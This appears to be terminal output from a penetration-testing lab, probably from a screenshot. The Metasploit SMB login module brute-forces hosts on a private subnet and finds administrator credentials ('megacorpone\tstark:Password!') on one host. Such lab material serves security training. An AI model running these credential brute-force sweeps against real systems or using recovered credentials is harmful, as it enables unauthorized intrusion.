 File Actions Edit View Help
[-] 172.22.117.16:445 - 172.22.117.16:445 - Could not connect
[!] 172.22.117.16:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.17:445 - 172.22.117.17:445 - Starting SMB login bruteforce
[-] 172.22.117.17:445 - 172.22.117.17:445 - Could not connect
[!] 172.22.117.17:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.18:445 - 172.22.117.18:445 - Starting SMB login bruteforce
[-] 172.22.117.18:445 - 172.22.117.18:445 - Could not connect
[!] 172.22.117.18:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.19:445 - 172.22.117.19:445 - Starting SMB login bruteforce
[-] 172.22.117.19:445 - 172.22.117.19:445 - Could not connect
[!] 172.22.117.19:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.20:445 - 172.22.117.20:445 - Starting SMB login bruteforce
[+] 172.22.117.20:445 - 172.22.117.20:445 - Success: 'megacorpone\tstark:Password!' Administrator
[!] 172.22.117.20:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.21:445 - 172.22.117.21:445 - Starting SMB login bruteforce
[-] 172.22.117.21:445 - 172.22.117.21:445 - Could not connect
[!] 172.22.117.21:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.22:445 - 172.22.117.22:445 - Starting SMB login bruteforce
^C[*] 172.22.117.0/24:445 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
KA